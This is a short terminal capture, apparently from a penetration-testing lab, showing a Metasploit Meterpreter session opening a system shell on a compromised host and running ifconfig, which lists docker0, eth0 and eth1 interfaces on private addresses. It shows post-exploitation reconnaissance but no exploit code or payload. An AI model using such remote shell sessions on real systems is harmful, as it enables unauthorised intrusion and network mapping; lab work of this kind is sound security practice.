 meterpreter > shell
Process 11904 created.
Channel 2 created.
ifconfig
docker0   Link encap:Ethernet  HWaddr 02:42:9c:7f:8a:c0
          inet addr:172.17.0.1  Bcast:172.17.255.255  Mask:255.255.
          UP BROADCAST MULTICAST  MTU:1500  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)
eth0      Link encap:Ethernet  HWaddr 08:00:27:47:63:4d
          inet addr:192.168.56.102  Bcast:192.168.56.255  Mask:255.
          inet6 addr: fe80::a00:27ff:fe47:634d/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:57277 errors:0 dropped:0 overruns:0 frame:0
          TX packets:6155 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:10179835 (10.1 MB)  TX bytes:1523623 (1.5 MB)
eth1      Link encap:Ethernet  HWaddr 08:00:27:3c:6d:65
          inet addr:172.28.128.3  Bcast:172.28.128.255  Mask:255.255
          inet6 addr: fe80::a00:27ff:fe3c:6d65/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:82 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1658 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000